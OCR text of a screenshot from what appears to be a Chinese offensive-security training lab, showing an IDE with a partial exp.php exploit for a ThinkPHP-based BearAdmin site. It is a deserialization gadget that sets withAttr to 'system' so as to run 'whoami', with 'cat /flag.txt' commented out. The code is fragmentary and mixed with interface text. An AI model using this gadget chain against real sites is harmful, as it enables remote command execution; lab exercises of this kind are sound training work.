 在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=82
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001a8f)
Send CtrlAltDel
PS
BA BearAdmin
版本控制
php exp.php
项目
IndexController.php
php exp.php
config
controller
exception
service
traits
view
php common.php
php middleware.
.htaccess
AppService.php
php common.php
php event.php
ExceptionHandl
php middleware.php
php provider.php
php service.php
config
database
php
4 abstract class Model{
2 14 1
9 private $withAttr = [];
10
无用法
11 private $force =true;
12 protected $table;
13 protected $json=[];
1 个用法
14 protected $jsonAssoc =false;
15
2 个用法 1 个重写
16 function __construct($obj=''){
17 $this->data =['xxx' =>['whoami']];
18 // $this->data =['xxx' =>['cat /flag.txt']];
19 $this->table =$obj;
20 $this->withAttr = ['xxx' =>['system']];
21 $this->json = ['xxx'];
22 $this->jsonAssoc =true;
23 }
\think › Model › __construct()
运行
php exp.php
C:\phpEnv\php\php-7.4\php.exe C:\phpEnv\www\www.wasjphpstudy.com\BearAdmin\public\exp.php